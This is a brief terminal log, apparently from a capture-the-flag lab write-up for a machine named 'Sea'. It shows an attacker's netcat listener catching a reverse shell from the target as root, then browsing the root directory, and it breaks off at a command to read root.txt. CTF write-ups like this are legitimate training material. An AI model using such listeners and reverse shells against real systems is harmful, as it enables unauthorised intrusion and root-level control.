 ┌──(sh3rl0ck㉿kali)-[~/Practice/Sea]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.58] from (UNKNOWN) [10.10.11.28] 46386
sh: 0: can't access tty; job control turned off
# whoami
root
# pwd
/root/monitoring
# ls
index.php
# cd ..
# ls
monitoring
root.txt
scripts
# cat root.txt